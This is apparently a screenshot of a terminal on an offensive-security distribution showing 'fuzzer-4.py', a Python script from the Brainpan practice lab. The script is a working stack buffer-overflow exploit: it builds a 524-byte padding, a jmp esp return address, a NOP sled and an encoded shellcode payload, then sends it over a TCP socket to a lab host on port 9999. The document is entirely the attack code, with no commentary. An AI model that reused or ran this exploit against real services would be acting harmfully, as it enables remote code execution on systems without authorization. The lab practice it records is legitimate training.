 kali@kali: ~/brainpan 97x43
GNU nano 7.2 fuzzer-4.py
#!/usr/bin/env python3
import socket
ip = "10.0.2.8"
port = 9999
#jmp esp 311712F3
offset = 524
overflow = "A" * offset
retn = "\xf3\x12\x17\x31"
padding = "\x90" * 13
buf =  ""
buf += "\xdb\xc2\xd9\x74\x24\xf4\xbd\x44\x8c\x32\xa2\x5e"
buf += "\x31\xc9\xb1\x12\x31\x6e\x17\x83\xc6\x04\x03\x2a"
buf += "\x9f\xd0\x57\x83\x44\xe3\x7b\xb0\x39\x5f\x16\x34"
buf += "\x37\xbe\x56\x5e\x8a\xc1\x04\xc7\xa4\xfd\xe7\x77"
buf += "\x8d\x78\x01\x1f\x04\x7b\xf3\xd9\x70\x79\xf3\xe4"
buf += "\x3b\xf4\x12\x56\x5d\x57\x84\xc5\x11\x54\xaf\x08"
buf += "\x98\xdb\xfd\xa2\x4d\xf3\x72\x5a\xfa\x24\x5a\xf8"
buf += "\x93\xb3\x47\xae\x30\x4d\x66\xfe\xbc\x80\xe9"
buffer = overflow + retn + padding + buf
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
try:
  s.connect((ip, port))
  print("Sending evil buffer...")
  s.send(bytes(buffer + "\r\n", "latin-1"))
  print("Done!")
except:
  print("Could not connect.")